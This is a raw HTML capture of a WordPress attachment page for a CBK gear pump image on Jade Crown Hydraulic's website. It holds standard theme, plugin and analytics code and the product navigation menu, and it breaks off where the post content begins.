

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/product/cbk-gear-pumps/cbk_gear_pumps-2/
body_size: 13948
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>CBK_Gear_Pumps-2 &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; CBK_Gear_Pumps-2 Comments Feed" href="https://www.jade-crown.com/product/cbk-gear-pumps/cbk_gear_pumps-2/feed/" />

		<meta property="og:title" content="CBK_Gear_Pumps-2"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/product/cbk-gear-pumps/cbk_gear_pumps-2/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-1013.css?timestamp=1768781052&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/1013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=1013' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fcbk-gear-pumps%2Fcbk_gear_pumps-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fcbk-gear-pumps%2Fcbk_gear_pumps-2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></head>

<body class="attachment attachment-template-default single single-attachment postid-1013 attachmentid-1013 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com/product/cbk-gear-pumps/"><span itemprop="title">CBK Gear Pumps</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">CBK_Gear_Pumps-2</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-1013" class="post post-1013 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">CBK_Gear_Pumps-2</span>
			
																								
						<div class="post-content">
